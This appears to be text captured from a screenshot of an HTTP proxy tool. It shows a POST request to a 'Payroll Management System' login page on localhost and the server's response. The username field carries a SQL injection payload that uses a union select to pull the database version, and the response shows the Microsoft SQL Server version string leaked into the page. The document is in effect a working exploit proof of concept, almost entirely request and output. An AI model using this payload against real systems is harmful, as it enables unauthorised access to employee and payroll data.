 Send Cancel < > Target: http://localhost:1055 ?
Request
Raw Params Headers Hex ViewState
POST /Default.aspx HTTP/1.1
Host: localhost:1055
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 805
__LASTFOCUS=&__VIEWSTATE=
&__VIEWSTATEGENERA
TOR=CA0B0334&__EVENTTARGET=&__EVENTARGUMENT=&__EVENTVALIDATION=
&ctl00%24ContentPlaceHolder1%24txtUserName=')+left+outer+
join+Payslips+on+(Employees.EmployeeID%3dPayslips.EmployeeID)+where+1%3d2+union+select+1,2,@@
version,4+--+a&ctl00%24ContentPlaceHolder1%24btnSubmit=Submit
Response
Raw Headers Hex Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 2.0.50727
X-SourceFiles:
X-Powered-By: ASP.NET
Date: Thu, 30 Jan 2020 19:42:51 GMT
Connection: close
Content-Length: 4284
1, 2, Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64)
Oct 28 2016 18:17:30
Copyright (c) Microsoft Corporation
Express Edition (64-bit) on Windows 10 Education 6.3 <X64> (Build 18363: )
(Hypervisor)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
Payroll Management System
</title><link href="StyleSheet.css" rel="stylesheet" type="text/css" />
</head>
<body>
<form name="aspnetForm" method="post" action="Default.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"